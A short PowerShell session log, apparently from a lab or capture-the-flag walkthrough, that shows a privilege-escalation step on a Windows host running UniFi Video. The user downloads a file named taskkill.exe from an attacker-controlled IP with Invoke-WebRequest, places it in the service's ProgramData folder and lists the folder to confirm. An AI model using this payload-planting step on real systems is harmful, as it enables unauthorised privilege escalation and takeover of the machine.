 PS C:\Users\Stacy\Documents>
cd  C:\ProgramData\unifi-video\
PS C:\ProgramData\unifi-video>
Invoke-WebRequest -o taskkill.exe http://10.10.14.19/taskkill.exe
PS C:\ProgramData\unifi-video>
dir
Directory: C:\ProgramData\unifi-video
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/16/2018   9:54 PM                bin
d-----        6/16/2018   9:55 PM                conf
d-----        6/16/2018  10:56 PM                data
d-----        6/16/2018   9:54 PM                email
d-----        6/16/2018   9:54 PM                fw
d-----        6/16/2018   9:54 PM                lib
d-----        10/4/2019   9:35 AM                logs
d-----        6/16/2018   9:55 PM                webapps
d-----        6/16/2018   9:55 PM                work
-a----        7/26/2017   6:10 PM         219136 avService.exe
-a----        6/17/2018  11:23 AM          31685 hs_err_pid1992.log
-a----        6/17/2018  11:23 AM      534204321 hs_err_pid1992.mdmp
-a----        8/16/2018   7:47 PM              0 hs_err_pid2036.mdmp
-a----        10/4/2019  10:25 AM          73802 taskkill.exe
-a----        6/16/2018   9:54 PM            780 Ubiquiti UniFi Video.lnk
-a----        7/26/2017   6:10 PM          48640 UniFiVideo.exe
-a----        7/26/2017   6:10 PM          32038 UniFiVideo.ico
-a----        6/16/2018   9:54 PM          89050 Uninstall.exe
PS C:\ProgramData\unifi-video>